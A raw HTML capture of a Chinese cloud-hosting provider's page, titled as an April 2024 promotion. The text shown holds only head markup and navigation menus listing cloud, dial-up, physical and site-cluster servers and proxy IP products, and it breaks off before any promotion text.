

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.117w.com/doc/1595.html
body_size: 17091
content:
<!doctype html>
<html lang="zh-CN" site="china">
	<head>
		<meta charset="UTF-8">
		<meta name="applicable-device" content="pc,mobile">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		
		<title>117数据-2024年4月优惠活动 - 117数据</title>
		<meta name="keywords" content="云主机,拨号VPS,高防服务器,代理IP,站群服务器,香港云,腾讯云,阿里云" />
		<meta name="description" content="为答谢您长期的的支持，117数据特推出以下服务器优惠活动。所有机器续费同价！

活动时间为2024年4月1日-2024年4月30日。" />
		<link rel="canonical" href="https://www.117w.com/" />
		<link type="image/x-icon" href="https://www.117w.com/favicon.ico" rel="icon">
		<link rel="stylesheet" href="https://www.117w.com/skin/ZdsjuK1/css/swiper-3.4.2.min.css">
		<link rel="stylesheet" href="https://www.117w.com/skin/ZdsjuK1/css/global.css" />
		<link rel="stylesheet" href="https://www.117w.com/skin/ZdsjuK1/css/index.css?v=zdy-4.14">
		<link rel="stylesheet" href="https://www.117w.com/skin/ZdsjuK1/css/fontawesome.min.css">
		<script src="https://www.117w.com/skin/ZdsjuK1/js/jquery.min.js"></script>
		<script src="https://www.117w.com/home/js/layer/layer.js"></script>
		<script type="text/javascript">var app = { host:"https://www.117w.com/",language_real: 'chinese',lang: {"psy_defaultMessage":"\u4e0d\u6b63\u786e\u7684\u503c.","psy_email":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u7535\u5b50\u90ae\u7bb1\u5730\u5740.","psy_url":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u94fe\u63a5.","psy_urlstrict":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u94fe\u63a5.","psy_number":"\u8bf7\u8f93\u5165\u6b63\u786e\u7684\u6570\u5b57.","psy_digits":"\u8bf7\u8f93\u5165\u6b63\u786e\u7684\u53f7\u7801.","psy_dateIso":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u65e5\u671f\u683c\u5f0f (YYYY-MM-DD).","psy_alphanum":"\u8bf7\u8f93\u5165\u5b57\u6bcd\u6216\u6570\u5b57.","psy_phone":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u7535\u8bdd\u53f7\u7801.","psy_notnull":"\u4e0d\u80fd\u4e3a\u7a7a\u503c.","psy_notblank":"\u8bf7\u8f93\u5165\u503c.","psy_required":"\u8fd9\u662f\u4e00\u4e2a\u5fc5\u586b\u9879.","psy_regexp":"\u8f93\u5165\u503c\u9a8c\u8bc1\u65e0\u6548.","psy_min":"\u8f93\u5165\u503c\u8bf7\u5927\u4e8e\u6216\u7b49\u4e8e %s.","psy_max":"\u8f93\u5165\u503c\u8bf7\u5c0f\u4e8e\u6216\u7b49\u4e8e %s.","psy_range":"\u8f93\u5165\u503c\u5e94\u8be5\u5728 %s \u5230 %s \u4e4b\u95f4.","psy_minlength":"\u8bf7\u8f93\u5165\u81f3\u5c11 %s \u4e2a\u5b57\u7b26.","psy_maxlength":"\u8bf7\u8f93\u5165\u81f3\u591a %s \u4e2a\u5b57\u7b26.","psy_rangelength":"\u8f93\u5165\u503c\u5e94\u8be5\u5728 %s \u5230 %s \u4e4b\u95f4.","psy_mincheck":"\u8bf7\u81f3\u5c11\u9009\u62e9 %s \u4e2a\u9009\u9879.","psy_maxcheck":"\u8bf7\u9009\u62e9\u4e0d\u8d85\u8fc7 %s \u4e2a\u9009\u9879.","psy_rangecheck":"\u8f93\u5165\u503c\u5e94\u8be5\u5728 %s \u5230 %s \u4e4b\u95f4.","psy_equalto":"\u8f93\u5165\u503c\u4e0d\u540c.","app_confirm_del":"\u786e\u8ba4\u5220\u9664\u5417\uff1f","app_confirm_batch":"\u786e\u8ba4\u6279\u91cf\u5904\u7406\u5417\uff1f","app_confirm_please":"\u8bf7\u786e\u8ba4\uff01","app_confirm_box":"\u786e\u8ba4\u6846\uff01","app_confirm_buy":"\u786e\u8ba4\u8d2d\u4e70","app_confirm":"\u786e\u8ba4","app_cancel":"\u53d6\u6d88","app_default":"\u9ed8\u8ba4","app_please_select":"\u8bf7\u9009\u62e9\u6279\u91cf\u64cd\u4f5c\u9879","app_please_checked":"\u8bf7\u81f3\u5c11\u52fe\u9009\u4e00\u9879\u8bb0\u5f55","app_alert_danger":"\u9519\u8bef\u63d0\u793a","app_alert_success":"\u6210\u529f\u63d0\u793a","app_upload_error":"\u4e0a\u4f20\u9519\u8bef","app_status_abnormal":"\u72b6\u6001\u5f02\u5e38","app_update_title":"\u7cfb\u7edf\u7248\u672c\u66f4\u65b0","app_system_tip":"\u7cfb\u7edf\u63d0\u793a","app_seconds":"\u79d2","app_submiting":"\u63d0\u4ea4\u4e2d\uff0c\u8bf7\u7a0d\u5019...","app_recharge_continue":"\u5145\u503c\u5b8c\u6210\uff0c\u7ee7\u7eed\u64cd\u4f5c","app_recharge_go":"\u53bb\u5145\u503c","app_ok":"\u786e\u5b9a","app_yes":"\u662f","app_no":"\u5426","app_please_login":"\u8bf7\u5148\u767b\u9646"} };</script>
		<script type="text/javascript">window.$aioList = ["https://www.117w.com/skin/ZdsjuK1/"];var get_data_url = "https://www.117w.com/welcome/get_data/";</script>
		<script src="https://www.117w.com/skin/ZdsjuK1/js/Zdsju.js?v=zdy-4.14"></script>
		<script type="text/javascript" src="https://www.117w.com/home/js/vue/vue@2.6.11"></script>
		<script src="https://www.117w.com/home/js/home.js?4.14"></script>
				<script src="https://www.117w.com/skin/ZdsjuK1/js/lang/china.js"></script>
				<script src="https://www.117w.com/loadcss.js"></script>
		<style>:root{ --zdggzs:#2468f2;--zdxlyj:0px;--zddlbg:#ffffff;--zddlzt:#1a0b45;--zddlgd:30px;--zdzbgs:#ffffff;--zdzzts:#2468f2;--zdztxz:#2468f2;--zdzbks:#c9c9c9;--zdzkxz:#2468f2;--zdbkyj:100px;--zdans:linear-gradient(270deg,#0053fb,#6cbbff);--zdanxz:linear-gradient(270deg,#4985ff,#7cc2ff);--zdanyj:100px;--zddhbg:#ffffff;--zddhzt:#252b3a;--zddhgd:75px;--zddhgds:105px;--zdxlcd:#ffffff;--zdxlzt:#575d6c;--zdcdbg:#ffffff;--zdcdzt:#575d6c;--zdcdbk:#ffffff;--zdcdyj:0px;--zdcdkd:33.333%;--zdcdnj:20px;--zdcdwj:20px;--zddbbg:#f3f3f3;--zddbzs:#575d6c;--zddbxt:#e2e2e2;--zddbbt:#252b3a;--zdcdjj:12px;--zddbxz:#2468f2;--zdbuyk:80%; }
						.footer_inner--WcckY, .main--n_cS2,.header--w0qGH .header_inner--KQC5r{ max-width: 1600px; }		.translateSelectLanguage{ display: none !important; }
		</style>
	</head>
	<body>
		  <div data-mod-name-pc="@cloud/pep-header-and-footer-china/pc/index" data-mod-name-m="@cloud/pep-header-and-footer-china/m/index">
		  			<div data-mod-id="header">
		  				<div class="header" data-mod-name="header">
		  					<div id="header" bi_parent_name="navigation" meta-data-adjust-app="hide" class="loaded logined">
		  						<div class="header-container" style="">
		  									  							<div class="header-wrapper">
		  								<div class="header-inner">
		  									<div class="header-bottom show-search-box por-container zdp0">
		  										<h2 class="header-logo-outer"><a class="header-logo" href="https://www.117w.com/"><img class="lazyload" data-src="https://www.117w.com/home/img/logo.png?1769093507"></a></h2>
		  										<div class="header-nav">
		  											<div class="header-nav-scroll">
		  												<ul class="header-nav-list">																	  													<li data-key="118" class="nav-bot">
		  														<a href="/" target="_self"><span>首页</span></a>
		  													</li>
																																															  													<li data-key="8" class="hasicon">
		  														<a ><span>所有产品</span></a>
		  													</li>
																																																																													  													<li data-key="64" class="hasicon">
		  														<a ><span>服务保障</span></a>
		  													</li>
																																															  													<li data-key="73" class="hasicon">
		  														<a ><span>关于我们</span></a>
		  													</li>
																														
		  												</ul>
		  												<i class="scroll-lbtn por-icon por-icon-left"></i>
		  												<i class="scroll-rbtn por-icon por-icon-right"></i>
		  											</div>
		  											<div class="header-bottom-mask"></div>
		  											<div class="header-nav-hover-line"></div>
		  										</div>
		  										<div class="header-tools">		  											<div class="header-menu-search-mb"><span class="header-icon-search fas fa-magnifying-glass"></span></div>
		  											<ul class="header-tools-right header-main">
		  												<li><a href="/help.html">文档</a></li>
		  												<li><a href="/member/worksystem?id=add">备案</a></li>
		  												<li><a href="/member/">控制台</a></li>		  												<li class="header-login-mobile">
		  													<span class="header-icon-user js-login fas fa-user-large "></span>
		  													<div class="header-user-info user-info-layer user-unlogin header-backdrop">
		  														<ul class="header-user-info-list account-nav">
		  															<li class="header-user-info-item-account account-item button-container">
		  																<a class="header-user-info-button-red" href="/register">注册</a>
		  																<a class="header-user-info-button-common" href="/login">登录</a>
		  															</li>
		  														</ul>
		  													</div>
		  												</li>
		  												<li class="header-login"><a href="/login" class="btn js-login">登录</a></li>
		  												<li class="header-register"><a href="/register" class="btn js-register">注册</a></li>		  											</ul>
		  											<div class="header-menu-mb"><span></span><span></span><span></span></div>
		  										</div>
		  									</div>
		  								</div>
		  								<div class="header-dropdown">
		  										<ul class="header-dropdown-list show-text" >														  																								<li class="header-dropdown-product J-drop-product header-backdrop-filter" data-name="8">
		  												<div class="dropdown-product-container" data-define="dropdown-container">
		  													<div class="dropdown-product-wrapper">
		  														<div class="dropdown-product-wrapper-left two-cols">
		  															<div class="dropdown-product-nav-container J-product-nav-container">
		  																<form class="link-searcher" data-target="产品" data-no-results-text="没有找到结果，请重新输入" data-nav-index="0" tabindex="-1" bi_parent_name="产品_搜索">
		  																	<input class="link-searcher-input" type="text" placeholder="搜索所有产品" autocomplete="off"><i class="link-searcher-clear"></i>
		  																	<button class="link-searcher-submit" type="submit" bi_name=""><i class=""></i></button>
		  																	<div class="link-searcher-drop"><ul></ul></div>
		  																</form>
		  																<div class="dropdown-product-nav J-product-nav">
		  																	<ul>																						  																		<li class="active" data-nav-index="1">
		  																			<a class="dropdown-product-nav-menu" data-target="16"><p class="dropdown-product-nav-menu-text"><span>云计算</span></p></a>
		  																		</li>
																																																														  																		<li class="" data-nav-index="2">
		  																			<a class="dropdown-product-nav-menu" data-target="126"><p class="dropdown-product-nav-menu-text"><span>云电脑&拨号服务器</span></p></a>
		  																		</li>
																																																														  																		<li class="" data-nav-index="3">
		  																			<a class="dropdown-product-nav-menu" data-target="27"><p class="dropdown-product-nav-menu-text"><span>物理服务器</span></p></a>
		  																		</li>
																																																														  																		<li class="" data-nav-index="4">
		  																			<a class="dropdown-product-nav-menu" data-target="121"><p class="dropdown-product-nav-menu-text"><span>站群服务器</span></p></a>
		  																		</li>
																																																																																
		  																	</ul>
		  																</div>
		  																<div class="dropdown-product-more">
		  																	<a href="/product/index/all" target="_self">查看所有所有产品<i class="header-icon-arrow-right"></i></a>
		  																</div>
		  																<a class="dropdown-product-contact"></a>
		  															</div>
		  														</div>
		  														<div class="dropdown-product-wrapper-right J-pro-wrapper-right">
		  															<div class="dropdown-product-body J-product-body">		  																<div class="dropdown-product-content show" data-name="16">
		  																	<div class="dropdown-product-content-middle">
		  																		<div class="dropdown-product-content-middleb ">
		  																			<div class="dropdown-product-content-middlet">
		  																				<a class="dropdown-product-module-title-icon"  data-keywords="YunJiSuan YJS">
		  																				<div>云计算
		  																						  																				</div>
																								  																				</a></div>
		  																					  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="" target="_self" data-keywords="YunFuWu YFWQ">
		  																					<div><p class="dropdown-product-module-title">云服务器
		  																						</p>
																							</div>
																																													</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">		  																					<a class="dropdown-product-item" href="/business/cloud.html" target="_self" data-keywords="XiangGangDanXingYunFuWuQi ECS XGDXYFWQ ECS">
		  																						<div><p class="dropdown-product-item-title">香港弹性云服务器 ECS
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">可随时自助获取、可弹性伸缩的云服务器</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/business/117ecs/twcn2_bgp.html" target="_self" data-keywords="MianBeiAnFuWuQi OCS MBAFWQ OCS">
		  																						<div><p class="dropdown-product-item-title">免备案服务器 OCS
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">海外属性无需备案，即开即用，跨境电商首选</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/business/117yun/qzdx_cn2.html" target="_self" data-keywords="FuJianQuanZhouDianXinCN2 FJQZDXCN2">
		  																						<div><p class="dropdown-product-item-title">福建泉州电信CN2
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">国内电信AS4809，直连NTT,PCCW等国际链路，测试IP 117.28.242.65</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/business/117yun/ly_bgp.html" target="_self" data-keywords="HeNanLuoYangBGP HNLYBGP">
		  																						<div><p class="dropdown-product-item-title">河南洛阳BGP
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">电信、联通、移动三线BGP，测试IP 42.51.5.129</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/business/117yun/la_gia.html" target="_self" data-keywords="MeiGuoLuoShanJiCN2_GIA MGLSJCN2_GIA">
		  																						<div><p class="dropdown-product-item-title">美国洛杉矶CN2_GIA
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">美国洛杉矶BGP网络，回国方向电信CN2、联通、移动三网直连，国际方向接入Tata、level3、GTT、TELIA等优质链路，测试IP 23.236.70.254</p></div>
																											  																					</a>
		  																				</div>
		  																			</div>
		  																		</div>
		  																	</div>		  																</div>		  																<div class="dropdown-product-content " data-name="126">
		  																	<div class="dropdown-product-content-middle">
		  																		<div class="dropdown-product-content-middleb ">
		  																			<div class="dropdown-product-content-middlet">
		  																				<a class="dropdown-product-module-title-icon" href="/business/cloud-pc.html" target="_self" data-keywords="YunDianNao&BoHaoFuWuQi YDN&BHFWQ">
		  																				<div>云电脑&拨号服务器
		  																						  																				<p class="dropdown-product-item-desc">基于虚拟化技术，结合家用宽带拨号，最大化还原家庭办公网络环境</p></div>
																								  																				</a></div>
		  																					  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="" target="_self" data-keywords="QuanGuo QG">
		  																					<div><p class="dropdown-product-module-title">全国
		  																						</p>
																							</div>
																																													</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">		  																					<a class="dropdown-product-item" href="/business/117adsl/hb.html?tab=package" target="_self" data-keywords="QuanGuoHunHe QGHH">
		  																						<div><p class="dropdown-product-item-title">全国混合
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">网卡为内网IP，外网IP在612个B段，3692个C段以上</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/business/117adsl/fjzzdx.html" target="_self" data-keywords="FuJian FJ">
		  																						<div><p class="dropdown-product-item-title">福建
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">福建宽带PPPoE拨号独享网络，超高下行带宽速率助力远程办公</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/business/117adsl/gdjmdx.html?tab=package" target="_self" data-keywords="GuangDong GD">
		  																						<div><p class="dropdown-product-item-title">广东
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">宽带PPPoE拨号独享网络，超高下行带宽速率助力远程办公</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/business/adsla/zqdx.html?tab=package" target="_self" data-keywords="ZhongQing ZQ">
		  																						<div><p class="dropdown-product-item-title">重庆
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc"></p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/business/117adsl/jsntdx.html?tab=package" target="_self" data-keywords="JiangSu JS">
		  																						<div><p class="dropdown-product-item-title">江苏
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc"></p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/business/117adsl/jhdx.html?tab=package" target="_self" data-keywords="ZheJiang ZJ">
		  																						<div><p class="dropdown-product-item-title">浙江
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc"></p></div>
																											  																					</a>
		  																				</div>
		  																			</div>		  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="" target="_self" data-keywords="HaiWai HW">
		  																					<div><p class="dropdown-product-module-title">海外
		  																						</p>
																							</div>
																																													</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">		  																					<a class="dropdown-product-item" href="/business/117adsl/la.html?tab=package" target="_self" data-keywords="MeiGuoLuoShanJi MGLSJ">
		  																						<div><p class="dropdown-product-item-title">美国洛杉矶
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">美国拨号机房11个B段，16个C段</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/business/117adsl/hk.html?tab=package" target="_self" data-keywords="ZhongGuoXiangGang ZGXG">
		  																						<div><p class="dropdown-product-item-title">中国香港
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">香港拨号机房11个B段，16个C段</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/business/117adsl/rbdj.html?tab=package" target="_self" data-keywords="RiBenDongJing RBDJ">
		  																						<div><p class="dropdown-product-item-title">日本东京
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">日本拨号机房11个B段，16个C段</p></div>
																											  																					</a>
		  																				</div>
		  																			</div>
		  																		</div>
		  																	</div>		  																</div>		  																<div class="dropdown-product-content " data-name="27">
		  																	<div class="dropdown-product-content-middle">
		  																		<div class="dropdown-product-content-middleb ">
		  																			<div class="dropdown-product-content-middlet">
		  																				<a class="dropdown-product-module-title-icon"  data-keywords="WuLiFuWu WLFWQ">
		  																				<div>物理服务器
		  																						  																				</div>
																								  																				</a></div>
		  																					  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="" target="_self" data-keywords="WuLiJi WLJ">
		  																					<div><p class="dropdown-product-module-title">物理机
		  																						</p>
																							</div>
																																													</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">		  																					<a class="dropdown-product-item" href="https://www.117w.com/business/server/hongkongt2.html" target="_self" data-keywords="XiangGangWuLiJi XGWLJ">
		  																						<div><p class="dropdown-product-item-title">香港物理机
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">骨干电信网络，华中地区全国辐射均衡</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/business/server/america.html" target="_self" data-keywords="MeiGuoDuLiFuWuQi MGDLFWQ">
		  																						<div><p class="dropdown-product-item-title">美国独立服务器
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">多规格可选，BGP网络</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/business/server/philippines.html" target="_self" data-keywords="FeiLvBinDuLiFuWuQi FLBDLFWQ">
		  																						<div><p class="dropdown-product-item-title">菲律宾独立服务器
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">提供200G防御清晰，多规格可选，骨干线路</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/business/server/japan.html" target="_self" data-keywords="RiBenFuWuQi RBFWQ">
		  																						<div><p class="dropdown-product-item-title">日本服务器
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">华南地区网络稳定，电信/BGP可选</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/business/server/americahost.html" target="_self" data-keywords="MeiGuoSuZhuJi MGXZJ">
		  																						<div><p class="dropdown-product-item-title">美国宿主机
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">海外免备案，高性能独享，CN2网络</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="https://www.117w.com/business/server/hongkonggpu.html" target="_self" data-keywords="XiangGangXianKaFuWuQi XGXKFWQ">
		  																						<div><p class="dropdown-product-item-title">香港显卡服务器
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">BGP高防，提供150G 基础防御，多规格可选</p></div>
																											  																					</a>
		  																				</div>
		  																			</div>
		  																		</div>
		  																	</div>		  																</div>		  																<div class="dropdown-product-content " data-name="121">
		  																	<div class="dropdown-product-content-middle">
		  																		<div class="dropdown-product-content-middleb ">
		  																			<div class="dropdown-product-content-middlet">
		  																				<a class="dropdown-product-module-title-icon"  data-keywords="ZhanQunFuWuQi ZQFWQ">
		  																				<div>站群服务器
		  																						  																				</div>
																								  																				</a></div>
		  																					  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="/business/server/japan4c.html" target="_self" data-keywords="RiBenZhanQunFuWuQi RBZQFWQ">
		  																					<div><p class="dropdown-product-module-title">日本站群服务器
		  																						</p>
																							</div>
																																													</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">
		  																				</div>
		  																			</div>		  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="/business/server/hongkonghighbandwidth.html" target="_self" data-keywords="XiangGangZhanQunFuWuQi XGZQFWQ">
		  																					<div><p class="dropdown-product-module-title">香港站群服务器
		  																						</p>
																							</div>
																																													</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">
		  																				</div>
		  																			</div>		  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="/business/server/korea4c.html" target="_self" data-keywords="HanGuoZhanQunFuWuQi HGZQFWQ">
		  																					<div><p class="dropdown-product-module-title">韩国站群服务器
		  																						</p>
																							</div>
																																													</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">
		  																				</div>
		  																			</div>		  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="/business/server/korea4c.html" target="_self" data-keywords="XinJiaPoZhanQunFuWuQi XJPZQFWQ">
		  																					<div><p class="dropdown-product-module-title">新加坡站群服务器
		  																						</p>
																							</div>
																																													</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">
		  																				</div>
		  																			</div>		  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="/business/server/america8c.html" target="_self" data-keywords="MeiGuoZhanQunFuWuQi MGZQFWQ">
		  																					<div><p class="dropdown-product-module-title">美国站群服务器
		  																						</p>
																							</div>
																																													</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">
		  																				</div>
		  																			</div>
		  																		</div>
		  																	</div>		  																</div>		  																<div class="dropdown-product-content " data-name="119">
		  																	<div class="dropdown-product-content-middle">
		  																		<div class="dropdown-product-content-middleb ">
		  																			<div class="dropdown-product-content-middlet">
		  																				<a class="dropdown-product-module-title-icon" href="/proxyip/member/purchase" target="_self" data-keywords="DaiLiIP DLIP">
		  																				<div>代理IP
		  																						  																				<p class="dropdown-product-item-desc">为电商提供干净的，稳定的代理服务</p></div>
																								  																				</a></div>
		  																			
		  																		</div>
		  																	</div>		  																</div>
		  															</div>
		  														</div>
		  													</div>
		  													<div class="header-dropdown-close J-drop-close"></div>
		  												</div>
		  											</li>																										  																								<li class="header-dropdown-activity J-drop-common header-backdrop-filter" data-name="64">
													  <div class="dropdown-common-container" data-define="dropdown-container">
													    <div class="dropdown-common-wrapper">
													      <div class="wrapper-container dropdown-common-wrapper-inner">
													        <div class="dropdown-common-left-wrapper">
													        	<div><i class="dropdown-common-icon" style="background-image:url('/upload/editor/image/20230529/a4-1685295718.png')"></i>													        		<p class="dropdown-common-title" data-link='true'><a href="" target="_self">服务保障</a></p>
													        		<p class="dropdown-common-desc">为您提供高效的服务保障、多样化的服务支持计划，让您云上业务更便捷、更安心</p>
													        		<a class="dropdown-common-link" href="" target="_self">查看全部服务保障<i class="header-icon-arrow-right"></i></a>
													        	</div>
													        	<a class="dropdown-common-contact"></a>
													        </div>
													        <div class="dropdown-common-right-wrapper">
													          <div class="dropdown-common-rightl">
																													            <div class="dropdown-common-module">
													              <a class="dropdown-common-module-title" >
													          	帮助中心
													          														          	</a>
													              <div class="dropdown-common-module-wrapper two-cols">													                <a class="dropdown-common-item" href="/member/worksystem?id=add" target="_self">
													          															                  <div><p class="dropdown-common-item-title">在线工单
													                    </p>
													                  <p class="dropdown-common-item-desc">在线实时为您快速处理问题、高效便捷</p></div></a>													                <a class="dropdown-common-item" href="/help.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">文档中心
													                    </p>
													                  <p class="dropdown-common-item-desc">常见问题合集 快速查阅文档</p></div></a>													                <a class="dropdown-common-item" href="/bt.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">宝塔面板
													                    </p>
													                  <p class="dropdown-common-item-desc">通过Web面板一键即可操作实现</p></div></a>													                <a class="dropdown-common-item" href="/support.html#part2" target="_self">
													          															                  <div><p class="dropdown-common-item-title">故障赔偿
													                    </p>
													                  <p class="dropdown-common-item-desc">故障导致产品无法使用，提供时间赔偿</p></div></a>													                <a class="dropdown-common-item" href="/support.html#part3" target="_self">
													          															                  <div><p class="dropdown-common-item-title">无理由退款
													                    </p>
													                  <p class="dropdown-common-item-desc">我们承诺24小时无理由全额退款</p></div></a>													                <a class="dropdown-common-item" href="/support.html#part4" target="_self">
													          															                  <div><p class="dropdown-common-item-title">多渠道服务
													                    </p>
													                  <p class="dropdown-common-item-desc">7X24小时多渠道服务支持</p></div></a>													                <a class="dropdown-common-item" href="/support.html#part5" target="_self">
													          															                  <div><p class="dropdown-common-item-title">一对一服务
													                    </p>
													                  <p class="dropdown-common-item-desc">进一步提供更细致、更专业的服务</p></div></a>
													              </div>
													            </div>
																
													          </div>
													          													        </div>
													      </div>
													    </div>
													    <div class="header-dropdown-close J-drop-close"></div>
													  </div>
													</li>
																																							  																								<li class="header-dropdown-activity J-drop-common header-backdrop-filter" data-name="73">
													  <div class="dropdown-common-container" data-define="dropdown-container">
													    <div class="dropdown-common-wrapper">
													      <div class="wrapper-container dropdown-common-wrapper-inner">
													        <div class="dropdown-common-left-wrapper">
													        	<div><i class="dropdown-common-icon" style="background-image:url('/upload/editor/image/20230529/a12-1685296121.png')"></i>													        		<p class="dropdown-common-title" data-link='true'><a href="/about.html" target="_self">关于我们</a></p>
													        		<p class="dropdown-common-desc">117数据致力于提供稳定可靠、安全可信、可持续创新的云服务。</p>
													        		<a class="dropdown-common-link" href="/about.html" target="_self">查看全部关于我们<i class="header-icon-arrow-right"></i></a>
													        	</div>
													        	<a class="dropdown-common-contact"></a>
													        </div>
													        <div class="dropdown-common-right-wrapper">
													          <div class="dropdown-common-rightl">
																													            <div class="dropdown-common-module">
													              <a class="dropdown-common-module-title" >
													          	公司简介
													          														          	</a>
													              <div class="dropdown-common-module-wrapper two-cols">													                <a class="dropdown-common-item" href="/about.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">了解117数据
													                    </p>
													                  <p class="dropdown-common-item-desc"></p></div></a>													                <a class="dropdown-common-item" href="/zizhi.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">资质荣誉
													                    </p>
													                  <p class="dropdown-common-item-desc"></p></div></a>													                <a class="dropdown-common-item" href="/news/index" target="_self">
													          															                  <div><p class="dropdown-common-item-title">服务公告
													                    </p>
													                  <p class="dropdown-common-item-desc"></p></div></a>													                <a class="dropdown-common-item" href="/links.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">友情链接
													                    </p>
